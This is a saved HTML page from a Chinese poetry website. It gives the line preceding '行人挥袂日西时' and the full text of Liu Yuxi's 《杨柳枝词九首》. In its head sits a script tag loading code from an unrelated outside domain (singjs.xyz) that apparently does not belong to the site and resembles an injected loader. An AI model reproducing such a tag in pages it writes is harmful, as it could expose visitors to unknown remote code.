

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/ju/shang/%E8%A1%8C%E4%BA%BA%E6%8C%A5%E8%A2%82%E6%97%A5%E8%A5%BF%E6%97%B6
body_size: 4342
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>行人挥袂日西时的上一句是城外春风吹酒旗 - 古诗句网</title>
	<meta name="keywords" content="行人挥袂日西时的上一句,行人挥袂日西时的上一句是什么">
	<meta name="description" content="行人挥袂日西时的上一句是什么？“行人挥袂日西时”的上一句是：“城外春风吹酒旗”，诗句出自唐代刘禹锡所著的《杨柳枝词九首》">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/ju/shang/%E8%A1%8C%E4%BA%BA%E6%8C%A5%E8%A2%82%E6%97%A5%E8%A5%BF%E6%97%B6">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">诗句上一句</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu" >诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu"  selected>诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
		<li class="breadcrumb-item"><a href="/ju/shang">诗句上一句</a></li>
		<li class="breadcrumb-item"><a href="/ju/shang/%E8%A1%8C%E4%BA%BA%E6%8C%A5%E8%A2%82%E6%97%A5%E8%A5%BF%E6%97%B6">行人挥袂日西时的上一句</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<article class="col-md-8">

<h1 class="maintitle">行人挥袂日西时的上一句是什么</h1>
<div class="zidian-answer answer-box">
“行人挥袂日西时”的上一句是：“<em>城外春风吹酒旗</em>”，诗句出自唐代刘禹锡所著的《杨柳枝词九首》
</div>

<h2 class="sub-title">“行人挥袂日西时”全诗</h2>
<div class="shici-title text-center mb10">《杨柳枝词九首》</div>
<div class="chaodai-zuozhe text-center">
	<a href="/shici/c-%E5%94%90%E4%BB%A3" alt="唐代的诗词" rel="nofollow">唐代</a>
	&nbsp;
	<a href="/shici/z-%E5%88%98%E7%A6%B9%E9%94%A1" rel="nofollow">刘禹锡</a>
</div>
<div class="shici-content d-flex justify-content-center">
	<div class="shici-text">
		塞北梅花羌笛吹，淮南桂树小山词。<br>请君莫奏前朝曲，听唱新翻杨柳枝。<br>南陌东城春早时，相逢何处不依依？<br>桃红李白皆夸好，须得垂杨相发挥。<br>凤阙轻遮翡翠帏，龙池遥望麴尘丝。<br>御沟春水相晖映，狂杀长安少年儿。<br>金谷园中莺乱飞，铜驼陌上好风吹。<br>城东桃李须臾尽，争似垂杨无限时？花萼楼前初种时，美人楼上斗腰支。<br>如今抛掷长街里，露叶如啼欲恨谁？炀帝行宫汴水滨，数株残柳不胜春。<br>晚来风起花如雪，飞入宫墙不见人。<br>御陌青门拂地垂，千条金缕万条丝。<br>如今绾作同心结，将赠行人知不知？<em>城外春风吹酒旗</em>，<strong>行人挥袂日西时</strong>。<br>长安陌上无穷树，唯有垂杨绾别离。<br>轻盈袅娜占年华，舞榭妆楼处处遮。<br>春尽絮飞留不得，随风好去落谁家？
	</div>
</div>
<div class="more text-center mb30"><a href="/shici/18601">查看《杨柳枝词九首》赏析</a></div>
<div class="more text-center mb30"><a href="/ju/221690">查看“行人挥袂日西时”解释</a></div>

<div class="page-desc">
    * 行人挥袂日西时的上一句是什么？“行人挥袂日西时”的上一句是：“城外春风吹酒旗”，诗句出自唐代刘禹锡所著的《杨柳枝词九首》
</div>
</article>
		
<div class="col-md-4"><span class="sub-title">相似问题</span>
<div class="listbox">
    <a href="/ju/qian/%E8%A1%8C%E4%BA%BA%E6%8C%A5%E8%A2%82%E6%97%A5%E8%A5%BF%E6%97%B6">行人挥袂日西时的前一句</a>
</div>


<span class="sub-title">大家还在搜</span>
<div class="listbox">
        <a href="/ju/shang/%E5%8F%8C%E5%8F%8C%E7%87%95%E5%AD%90%E5%85%B1%E8%A1%94%E6%B3%A5">双双燕子共衔泥的上一句</a>
        <a href="/ju/shang/%E5%8D%81%E5%B9%B4%E7%94%9F%E6%AD%BB%E4%B8%A4%E8%8C%AB%E8%8C%AB">十年生死两茫茫的上一句</a>
        <a href="/ju/shang/%E5%8D%83%E9%97%A8%E4%B8%87%E6%88%B7%E6%9B%88%E6%9B%88%E6%97%A5">千门万户曈曈日的上一句</a>
        <a href="/ju/shang/%E4%B8%80%E6%9B%B2%E6%96%B0%E8%AF%8D%E9%85%92%E4%B8%80%E6%9D%AF">一曲新词酒一杯的上一句</a>
        <a href="/ju/shang/%E4%BB%99%E4%BA%BA%E5%9E%82%E4%B8%A4%E8%B6%B3">仙人垂两足的上一句</a>
        <a href="/ju/shang/%E5%B8%B8%E6%80%80%E5%8D%83%E5%B2%81%E5%BF%A7">常怀千岁忧的上一句</a>
        <a href="/ju/shang/%E4%BC%AF%E7%89%99%E7%BB%88%E8%BA%AB%E4%B8%8D%E5%A4%8D%E9%BC%93%E7%90%B4">伯牙终身不复鼓琴的上一句</a>
        <a href="/ju/shang/%E5%A4%A9%E6%84%8F%E6%80%9C%E5%B9%BD%E8%8D%89">天意怜幽草的上一句</a>
        <a href="/ju/shang/%E5%BA%94%E8%BF%90%E8%80%8C%E7%94%9F">应运而生的上一句</a>
        <a href="/ju/shang/%E6%B0%94%E8%8B%A5%E5%B9%BD%E5%85%B0">气若幽兰的上一句</a>
    </div>
</div>

</div>
</div>
		
<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>